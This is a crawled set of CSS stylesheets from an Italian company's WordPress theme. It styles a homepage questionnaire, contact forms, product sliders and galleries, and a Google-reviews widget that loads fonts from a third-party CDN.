	top: 0;
	left: 100%;
	width: 100%;
	opacity: 0;
	transition: opacity 0.3s ease, left 0.5s ease;
	text-align: center;

	& > p.h4 {
		font-size: 24px;
	}
}

.domande_homepage-domanda.active {
	top: 0;
	left: 0;
	opacity: 1;
}

.domande_homepage-domanda.done {
	top: 0;
	left: -100%;
	opacity: 0;
}

@media (width<920px) {
	.domande_homepage
		.domande_homepage-domanda[data-parent='start']
		.domande_homepage-opzioni {
		flex-wrap: wrap;
	}

	.domande_homepage
		.domande_homepage-domanda
		.domande_homepage-opzioni
		.domande_homepage-opzione {
		flex-basis: 33.3333333%;
		margin-bottom: 15px;

		label::before {
			margin-bottom: 15px;
		}
	}
}

@media (width<600px) {
	.domande_homepage
		.domande_homepage-domanda[data-parent='start']
		.domande_homepage-opzioni {
		flex-wrap: wrap;
	}

	.domande_homepage
		.domande_homepage-domanda
		.domande_homepage-opzioni
		.domande_homepage-opzione {
		flex-basis: 50%;

		label::before {
			margin-bottom: 10px;
		}
	}
}

/* End - Domande HomePage */
/* NEW MAIN MENU */
header.navbarDynamicColor > div {
	background-color: rgba(29, 36, 39, 1) !important;
}

/* FOOTER MENU */
/*
a:hover {
    color: #22489d;
} */
/* MAP WORK IN PROGRESS */
div#map:before {
	position: absolute;
	width: 300px;
	height: 300px;
	content: '';
	padding: 50px;
	z-index: 1;
	top: 0;
	left: 0;
	background: #ec1b23;
	clip-path: polygon(0 0, 0% 100%, 100% 0);
}

div#map:after {
	position: absolute;
	top: 19%;
	left: 0;
	width: fit-content;
	content: 'Work in progress';
	height: fit-content;
	color: #fff;
	z-index: 1;
	transform: rotate(-46deg);
	font-size: 28px;
	font-weight: 600;
	font-family: 'Montserrat';
}

@media screen and (min-width: 768px) {
	.brz-carousel__item picture {
		max-width: 485px;
		max-height: 465px;
		height: auto;
		padding: 242px 0 242px 0 !important;
	}

	.brz-carousel__item picture > img {
		max-width: 485px;
		max-height: 465px;
		height: auto;
		object-fit: cover;
	}
}

/* FORM 2022 */
.cf-container {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -3px;
	margin-left: -3px;
}

.cf-col-1,
.cf-col-10,
.cf-col-11,
.cf-col-12,
.cf-col-2,
.cf-col-3,
.cf-col-4,
.cf-col-5,
.cf-col-6,
.cf-col-7,
.cf-col-8,
.cf-col-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 3px;
	padding-left: 3px;
}

@media (min-width: 576px) {
	.cf-col-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}

	.cf-push-1 {
		margin-left: 8.333333%;
	}

	.cf-col-2 {
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}

	.cf-push-2 {
		margin-left: 16.66667%;
	}

	.cf-col-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.cf-push-3 {
		margin-left: 25%;
	}

	.cf-col-4 {
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}

	.cf-push-4 {
		margin-left: 33.33333%;
	}

	.cf-col-5 {
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}

	.cf-push-5 {
		margin-left: 41.66667%;
	}

	.cf-col-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.cf-push-6 {
		margin-left: 50%;
	}

	.cf-col-7 {
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}

	.cf-push-7 {
		margin-left: 58.33333%;
	}

	.cf-col-8 {
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}

	.cf-push-8 {
		margin-left: 66.66667%;
	}

	.cf-col-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.cf-push-9 {
		margin-left: 75%;
	}

	.cf-col-10 {
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}

	.cf-push-10 {
		margin-left: 83.33333%;
	}

	.cf-col-11 {
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}

	.cf-push-11 {
		margin-left: 91.66667%;
	}

	.cf-col-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

.cf-container {
	place-content: center;
	flex-flow: wrap row;
	row-gap: 10px;
}

.cf-container input:not(.checkbox input),
.cf-container textarea,
.cf-container select {
	width: 100%;
	border: 1px solid #000;
	padding: 15px 10px;
}

input.wpcf7-form-control:focus {
	outline: 2px dotted;
	outline-offset: -5px;
}

.wpcf7-checkbox input[type='checkbox'] {
	margin: 6px 1rem;
	border: none !important;
}

/* CHECBOX */
.flex-row-left {
	display: flex;
	/* align-items: center; */
	flex-flow: row;
	/* justify-content: flex-start; */
	padding: 10px;
	width: 100% !important;
}

.flex-row-left input {
	max-width: 20px;
	margin: 0 1 0 0 !important;
	float: left;
}

.flex-row-left span {
	margin: 0;
}

.flex-row-left * {
	width: 100% !important;
}

/* Parent category 11 2022 */
.product__subcategories-grid {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
	gap: 1em;
}

@media screen and (min-width: 768px) {
	.product__subcategories .swiper-button-next,
	.product__subcategories .swiper-button-prev {
		display: none !important;
	}
}

@media screen and (min-width: 768px) {
	.woocommerce-product-attributes.shop_attributes {
		margin: auto;
		width: 100%;
	}

	/* .woocommerce-product-attributes.shop_attributes>tbody {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        align-items: center;
        place-content: center;
        justify-content: center;
        vertical-align: middle;
        gap: 1em;
        outline: 1px solid white;
        outline-offset: 0px;
        gap: 0px !important;
        overflow: hidden;
    } */
	.woocommerce-product-attributes.shop_attributes tbody p {
		margin-block: 0;
	}

	.woocommerce-product-attributes.shop_attributes tbody tr {
		padding: 0.4em 1em;
	}

	.woocommerce-product-attributes.shop_attributes tbody tr:not(:last-child) {
		border-bottom: 1px solid #22489d;
	}
}

.product_category_title span:not(.list-separator) {
	text-transform: lowercase;
	display: inline-block;
}

.product_category_title span:first-letter {
	text-transform: uppercase;
}

.product_category_title .list-separator:last-child {
	display: none;
}

/* table tbody {
    outline: 1px solid white;
    outline-offset: 0px;
    gap: 0px !important;
    overflow: hidden;
} */
/* table tbody tr {
    outline: 1px solid #22489d;
    padding: .4em 1em;
} */
.logo-socials-wrapper {
	display: flex;
	column-gap: 25px;
	row-gap: 10px;
}

.header-socials {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-start;
	align-items: center;
	column-gap: 8px;
}

.header-socials a {
	text-decoration: none;
	will-change: transform;
	transition: transform 0.3s ease;
}

.header-socials a:has(.dashicons-youtube) {
	color: red;
}

.header-socials a:has(.dashicons-linkedin) {
	color: #0a66c2;
}

.header-socials a:has(.dashicons-facebook) {
	color: #0062e0;
}

.header-socials a:has(.dashicons-instagram) {
	color: #f6008f;
}

.header-socials a:hover {
	transform: scale(1.25);
}

@media (max-width: 1260px) {
	#left-menu > ul > li:not(:last-child) {
		display: none;
	}
}

@media ((max-width: 1402px) and (min-width: 1261px)) or (max-width: 460px) {
	.logo-socials-wrapper {
		flex-direction: column;
	}
}

#zak-scroll-to-top {
	display: none;
}

.mecs-footer .footer_categories__nav .menu-item-has-children {
	position: relative;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
}

.mecs-footer .footer_categories__nav .menu-item-has-children > a {
	flex: 1;
}

.mecs-footer .footer_categories__nav .menu-item-has-children > .sub-menu {
	width: 100%;
	order: 3;
	background-color: #ffffff10;
	padding-left: 20px;
	display: none;
}

.mecs-footer .footer_categories__nav {
	row-gap: 0;
}

.mecs-footer .footer_categories__nav a {
	padding: 7.5px 0 5.55px 0;
	display: block;
	order: 1;
}

.mecs-footer
	.footer_categories__nav
	.menu-item-has-children
	> .menu_item_toggler {
	position: relative;
	order: 2;
	height: 35px;
	width: 35px;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	border-left: 1px solid white;
	background-color: #ffffff20;
	cursor: pointer;
}

.mecs-footer
	.footer_categories__nav
	.menu-item-has-children
	> .menu_item_toggler:before {
	content: '+';
	font-size: 1.7em;
}

.mecs-footer
	.footer_categories__nav
	.menu-item-has-children
	> .menu_item_toggler.menu_open:before {
	content: '-';
}

.single-post .wp-block-columns.is-layout-flex {
	display: block;
}

.single-post .wp-block-columns.is-layout-flex .is-layout-flow > *:last-child {
	margin-bottom: 24px;
}

#right-menu-sidebar .menu-item-has-children > ul {
	width: 100%;
}

#right-menu-sidebar .menu-item-has-children > ul a {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

/* timeline storia */
.twae-horizontal-timeline.twae-wrapper .twae-story.swiper-slide {
	opacity: 1 !important;
}

.swiper-slide.elementor-lightbox-item {
	background-color: #22489d;
}

.elementor-slideshow__footer {
	display: none;
}

div#ez-toc-container {
	padding: 50px;
	margin-top: 30px;
	margin-bottom: 30px;
	box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
	border-radius: 10px;
	border: none;
}

div#ez-toc-container p.ez-toc-title {
	font-size: 1.2em !important;
	font-weight: 700;
	margin-bottom: 5px;
	display: block;
}

div#ez-toc-container ul li a {
	font-size: 16px;
	font-weight: 400;
}

div#ez-toc-container ul li {
	margin: 5px 0;
}

.container-info-post-single-post-mec.container-logic-width {
	padding-inline: 0;
}

.ti-widget.ti-goog {
	.ti-read-more,
	.ti-review-content {
		display: none !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/css/custom/servizi.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -1102
content:
.video_Container .brz-section .brz-container:first-child {
    position: relative;
}

.video_Container .brz-container .brz-wrapper:nth-of-type(2) {
    position: absolute;
    top: 170px;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 400px;
    height: 300px;
    background: #000;
}

.video_Container .brz-container .brz-wrapper:first-child {
    z-index: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/css/paddons_css.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -768
content:
/* ---- */
.news_grid--show-more--wrapper {
    width: 100%;
}

.news_grid--show-more {
    width: max-content;
    padding: 15px;
    background: var(--main-gray);
    color: #fff;
    transition: all 0.3s ease;
}

.news_grid--show-more:hover {
    background-color: #22489d !important;
    color: #fff;
}

 .product--card.hidden{
    display: none !important;
} 
.news_grid--show-more {
    margin: 30px auto 0  !important;
    font-weight: 600;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
    width: max-content;
    display: flex;
    align-items: center;
    justify-content: center;
}

.news_grid--show-more span{
  transition: all 0.2s ease;
}

.news_grid--show-more span.loader{
    opacity: 0;
}

/* loader */

.loader {
    width: 35px;
    height: 35px;
    border: 5px solid #FFF;
    border-bottom-color: transparent;
    border-radius: 50%;
    display: inline-block;
    box-sizing: border-box;
    animation: rotation 1s linear infinite;
    position: absolute;
    left: 44%;
    top: 24%;
    }

    @keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
    } 

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/php/assets/category_slider/home-slider.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -625
content:
.slider-home {
	.swiper-wrapper {
		max-height: 680px;
	}

	.swiper-slide {
		display: flex;
		flex-flow: column;
		align-self: stretch;
		place-content: flex-start;
		align-items: flex-start;
		text-align: left;
		justify-content: space-between;
		&:not(.swiper-slide-active) {
			opacity: 1 !important;
		}
	}

	img.slider-home-img {
		height: 100%;
		object-fit: cover;
		flex: 1;
		aspect-ratio: 1/1;
	}
	.slider-home-title {
		color: #1d2427;
		font-size: clamp(18px, 1.8vw, 28px);
		line-height: clamp(20px, 1.8vw, 34px);
		text-decoration: none;
		font-weight: 500;
		margin-block: 15px;
		padding-right: max(30px, 2vw);
		text-wrap: pretty;
		min-height: 5rem;
		text-transform: lowercase;
		&:first-letter {
			text-transform: uppercase;

			@media (width >= 768px) {
				.slider-home-title {
					min-height: calc(var(--bs-body-line-height) * 2em);
				}
			}
		}
	}

	a.blue-main-btn {
		font-family: 'Montserrat', Sans-serif;
		font-size: clamp(14px, 1.5vw, 18px);
		font-weight: 600;
		text-transform: none;
		line-height: clamp(18px, 1.5vw, 22px);
		color: #fff;
		background-color: var(--e-global-color-accent);
		border: solid 1px var(--e-global-color-accent);
		border-radius: 0px 0px 0px 0px;
		padding: 15px 40px 15px 40px;
		white-space: nowrap;
		&:hover,
		&:focus,
		&:active {
			background: var(--e-global-color-accent);
		}
	}

	@media (width <= 768px) {
		a.blue-main-btn {
			padding: 10px 25px 10px 25px;
		}
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/galleries/css/category_acf.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -1261
content:
.category_slide_container .swiper-slide {align-self: stretch;}

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/galleries/css/product-gallery.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -698
content:
.swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff;
	/* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.swiper-slide img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	aspect-ratio: 4/3;
}

.slider-home .swiper-slide img {
	aspect-ratio: 1/1 !important;
}

@media (width>=992px) {
	.step-slide-image.col-lg-6 {
		padding-left: 50px;
	}
}

.product--gallery-images {
	max-height: 60vh;
	object-fit: contain;
}

.product--gallery-images img {
	background-color: #f4f5f6;
	aspect-ratio: 16/9;
	object-fit: contain;
}

.swiper-button-next,
.swiper-button-prev {
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	color: white;
	z-index: 999;
	font-size: 2.4rem;
}

div[class^='swiper-button-'] {
	background-color: #ed1c24;
	width: inherit;
	height: inherit;
	padding: 8px;
	border-radius: 2px;
	max-width: 60px;
}

/*
.video_slide_container {display:grid;grid-column:auto;}
.video_slide_container video {flex: 1;} */

.swiper-button-next {
	right: 10px;
}

.swiper-button-prev {
	left: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/css/archive/father-template.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -344
content:
/* FATHER CATEGORY TEMPLATE */

.parent--category-breadcrumb-specification {
    max-width: min(800px, 100%);
}

@media screen and (max-width:767px) {
    .parent--category-breadcrumb-specification {
        font-size: 0.8em;
    }
}

.product--container-card {
    --n: 3;
    /* The maximum number of columns */
    --gap: 1em;
    /* Gap */
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(max(200px, (100% - (var(--n) - 1)* var(--gap))/var(--n)), 1fr));
    gap: var(--gap);
    transform: translateZ(0);
    opacity: 1;
    transition: opacity .1s ease, transform 0.5s ease-in-out;
}

.product__subcategories-grid>a {
    padding: 0;
    color: #1B2124;
}

.product__subcategories-grid>a div,
.card-radius {
    padding: 0 !important;
    border-radius: 20px !important;
    overflow: hidden;
}

.product__subcategories-grid>a div img {
    aspect-ratio: 16/9;
}

.product__subcategories-grid>a div span {
    padding-block: 8px;
}

.product__subcategories-buttons>a {
    width: auto;
    background-color: #1B2124;
    color: #fff;
    display: inline-block;
}

@media screen and (max-width:768px) {
    .product__subcategories-buttons>a {
        width: 100%;
    }
}


/* Product card */

.product--card-content .woocommerce-product-attributes.shop_attributes {
    text-align: left;
}

@media screen and (max-width: 768px) {
    .product--card-content .woocommerce-product-attributes.shop_attributes {
        text-align: center;
    }
}


/* MAIN FX HOVER */

.hover-blue {
    transition: background-color .2s ease-in, color .1s ease;
}

hr.blue-line {
    width: 100%;
    max-width: max(60px, 20%);
    margin-inline: auto;
    color: var(--main-blue);
    height: 3px;
    opacity: 1;
}

.hover-blue:is(:hover, .active) {
    border-color: #fff;
    background-color: #22489d;
    color: white;
}

.hover-blue:is(:hover) * {
    color: #fff;
    border-color: #fff !important;
}

.hover-blue .category_product_btn:is(:hover) {
    color: #1B2124;
    background-color: #22489d !important;
}

.slide-out-bck-center {
    -webkit-transform: translateZ(-1100px);
    transform: translateZ(-1100px);
    opacity: 0;
}


/* Last odd item of grid  */


/* .product__subcategories.product__subcategories-grid > a:is(:nth-of-type(odd)):is(:last-of-type) */


.news_grid--show-more--wrapper{
    width: 100%;
}

.news_grid--show-more{
    width: max-content;
    padding: 20px;
    background: var(--main-gray);
    color: #fff;
    transition: all 0.3s ease;
}

.news_grid--show-more:hover{
    background-color: #22489d !important;
    color: #fff;
}  

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/widgets/google-reviews.css
body_size: 3481
content:
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: local('Open Sans Regular'), local('OpenSans-Regular'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/cyrillic-ext.woff2')
			format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F,
		U+FE2E-FE2F;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: local('Open Sans Regular'), local('OpenSans-Regular'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/cyrillic.woff2')
			format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: local('Open Sans Regular'), local('OpenSans-Regular'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/greek-ext.woff2')
			format('woff2');
	unicode-range: U+1F00-1FFF;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: local('Open Sans Regular'), local('OpenSans-Regular'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/greek.woff2')
			format('woff2');
	unicode-range: U+0370-03FF;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: local('Open Sans Regular'), local('OpenSans-Regular'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/vietnamese.woff2')
			format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1,
		U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: local('Open Sans Regular'), local('OpenSans-Regular'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/latin-ext.woff2')
			format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
		U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: local('Open Sans Regular'), local('OpenSans-Regular'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/latin.woff2')
			format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
		U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
		U+FEFF, U+FFFD;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: local('Open Sans Bold'), local('OpenSans-Bold'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/cyrillic-ext2.woff2')
			format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F,
		U+FE2E-FE2F;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: local('Open Sans Bold'), local('OpenSans-Bold'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/cyrillic2.woff2')
			format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: local('Open Sans Bold'), local('OpenSans-Bold'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/greek-ext2.woff2')
			format('woff2');
	unicode-range: U+1F00-1FFF;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: local('Open Sans Bold'), local('OpenSans-Bold'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/greek2.woff2')
			format('woff2');
	unicode-range: U+0370-03FF;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: local('Open Sans Bold'), local('OpenSans-Bold'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/vietnamese2.woff2')
			format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1,
		U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: local('Open Sans Bold'), local('OpenSans-Bold'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/latin-ext2.woff2')
			format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
		U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: local('Open Sans Bold'), local('OpenSans-Bold'),
		url('https://cdn.trustindex.io/assets/fonts/opensans/latin2.woff2')
			format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
		U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215,
		U+FEFF, U+FFFD;
}

.ti-amp-iframe-body {
	background: #1d2427;
}

.ti-widget.ti-goog {
	width: 100%;
	display: block;
	overflow: hidden;
	text-align: left;
	direction: ltr;
	box-sizing: border-box;
}

.ti-widget.ti-goog *,
.ti-widget.ti-goog *:after {
	box-sizing: border-box;
}

.ti-widget.ti-goog *:before,
.ti-widget.ti-goog *:after {
	-webkit-box-ordinal-group: 1 !important;
	content: unset;
}

.ti-widget.ti-goog:before {
	display: none !important;
}

.ti-widget.ti-goog a {
	text-decoration: underline !important;
	color: inherit;
}

.ti-widget.ti-goog a.ti-header {
	text-decoration: none !important;
}

.ti-widget.ti-goog a[href='#']:not(.ti-show-original-text),
.ti-widget.ti-goog a:not([href]) {
	text-decoration: none !important;
	pointer-events: none;
}

.ti-widget.ti-goog .ti-widget-container,
.ti-widget.ti-goog .ti-widget-container * {
	font-family: 'Open sans';
	font-size: 14px;
	line-height: 1.4em;
	color: #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.ti-widget.ti-goog strong,
.ti-widget.ti-goog strong * {
	font-weight: bold;
}

.ti-widget.ti-goog .ti-widget-container {
	display: block;
	color: #000000;
	margin-bottom: 15px;
}

.ti-widget.ti-goog .ti-widget-container .ti-name {
	font-weight: bold;
	font-size: 14px;
	overflow: hidden;
	padding-right: 25px;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #000000;
	margin-bottom: 2px;
}

.ti-widget.ti-goog .ti-widget-container .ti-name a {
	text-decoration: none !important;
	font-size: inherit;
}

.ti-widget.ti-goog .ti-widget-container .ti-name a:hover {
	text-decoration: underline !important;
}

.ti-widget.ti-goog .ti-widget-container .ti-date {
	color: #000000;
	opacity: 0.5;
	font-size: 11.2px !important;
}

.ti-widget.ti-goog .ti-profile-img {
	margin: 0 15px 0 0 !important;
}

.ti-widget.ti-goog .ti-profile-img img {
	width: 40px !important;
	height: 40px !important;
	padding: 0px !important;
	display: block;
	border-radius: 30px;
	min-width: initial !important;
	max-width: initial !important;
	object-fit: cover;
	object-position: top;
}

.ti-widget.ti-goog .ti-profile-img .ti-profile-img-sprite {
	display: inline-block;
	float: left;
	background: white;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
	border-radius: 30px;
}

.ti-widget.ti-goog .ti-profile-details {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: left;
	margin: 0 !important;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.ti-widget.ti-goog .ti-stars {
	margin-top: 3px;
	white-space: nowrap;
	display: block;
}

.ti-widget.ti-goog .ti-star {
	width: 17px;
	height: 17px;
	display: inline-block;
	margin: 0 !important;
	margin-right: 1px !important;
	background-size: contain;
	background-repeat: no-repeat;
}

.ti-widget.ti-goog .ti-star:before,
.ti-widget.ti-goog .ti-star:after {
	content: none !important;
}

.ti-widget.ti-goog .ti-header,
.ti-widget.ti-goog .ti-popup-header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.ti-widget.ti-goog .ti-header .ti-name,
.ti-widget.ti-goog .ti-popup-header .ti-name {
	font-size: 15px;
	overflow: visible;
	text-overflow: initial;
	white-space: normal;
	margin-top: 0px;
	margin-top: -3px;
	padding-right: 0px;
	margin-bottom: 5px;
	color: #000000 !important;
}

.ti-widget.ti-goog .ti-header .ti-star,
.ti-widget.ti-goog .ti-popup-header .ti-star {
	width: 20px;
	height: 20px;
}

.ti-widget.ti-goog .ti-header .ti-star.ti-rating,
.ti-widget.ti-goog .ti-popup-header .ti-star.ti-rating {
	color: #728ec2;
	font-weight: bold;
	display: inline-block;
	padding-right: 5px;
	position: relative;
	font-size: 16px;
	top: -2px;
}

.ti-widget.ti-goog .ti-header .ti-profile-img img,
.ti-widget.ti-goog .ti-popup-header .ti-profile-img img {
	width: 65px !important;
	height: 65px !important;
	object-fit: contain;
	border-radius: 4px;
}

.ti-widget.ti-goog .ti-header .ti-profile-details,
.ti-widget.ti-goog .ti-popup-header .ti-profile-details {
	padding-top: 6px;
}

.ti-widget.ti-goog .ti-header .ti-stars,
.ti-widget.ti-goog .ti-popup-header .ti-stars {
	margin-top: 2px;
	line-height: 0;
}

.ti-widget.ti-goog .ti-footer-filter-text {
	font-size: 15px !important;
	color: #000000;
	margin-bottom: 0 !important;
	padding: 0 15px;
	text-align: left;
	margin: 12px 28px;
}

.ti-widget.ti-goog .ti-footer-filter-text:empty {
	margin: 0 !important;
}

@media (max-width: 479px) {
	.ti-widget.ti-goog .ti-footer-filter-text {
		text-align: center !important;
	}
}

.ti-widget.ti-goog .star-lg .ti-star {
	width: 30px !important;
	height: 30px !important;
}

.ti-widget.ti-goog .ti-d-none {
	display: none !important;
}

.ti-widget.ti-goog.ti-icon-size1 .ti-review-header:after {
	width: 25px;
	height: 25px;
}

.ti-widget.ti-goog.ti-icon-size1 .ti-widget-container .ti-name {
	padding-left: 30px;
}

.ti-widget.ti-goog.ti-icon-size2 .ti-review-header:after {
	width: 30px;
	height: 30px;
}

.ti-widget.ti-goog.ti-icon-size2 .ti-widget-container .ti-name {
	padding-left: 35px;
}

.ti-widget.ti-goog .ti-rating-text,
.ti-widget.ti-goog .ti-rating-text strong,
.ti-widget.ti-goog .ti-rating-text strong a,
.ti-widget.ti-goog .ti-rating-text strong span,
.ti-widget.ti-goog .ti-rating-text span strong,
.ti-widget.ti-goog .ti-rating-text span,
.ti-widget.ti-goog .ti-footer,
.ti-widget.ti-goog .ti-footer strong,
.ti-widget.ti-goog .ti-footer span,
.ti-widget.ti-goog .ti-footer strong a {
	font-size: 14px;
	color: #fff;
}

.ti-widget.ti-goog .ti-large-logo {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 0 !important;
}

.ti-widget.ti-goog .ti-large-logo .ti-v-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
	text-align: center;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}

.ti-widget.ti-goog .ti-large-logo img {
	margin: auto;
	padding: 0 !important;
	display: block !important;
	position: relative;
}

.ti-widget.ti-goog .nowrap {
	white-space: nowrap;
	display: inline-block;
	margin: 0 2px;
}

.ti-widget.ti-goog .nowrap:first-of-type {
	margin-left: 0;
}

.ti-widget.ti-goog .nowrap:last-of-type {
	margin-right: 0;
}

.ti-widget.ti-goog .ti-reviews-container-wrapper .ti-inner > .ti-stars,
.ti-widget.ti-goog .ti-reviews-container-wrapper .ti-popup-inner > .ti-stars {
	margin-bottom: 6px;
	margin-top: 15px;
	text-align: left;
}

.ti-widget.ti-goog .ti-reviews-container-wrapper {
	overflow: hidden;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 20px;
	padding-top: 5px;
}

.ti-widget.ti-goog .ti-col-1 .ti-review-item {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

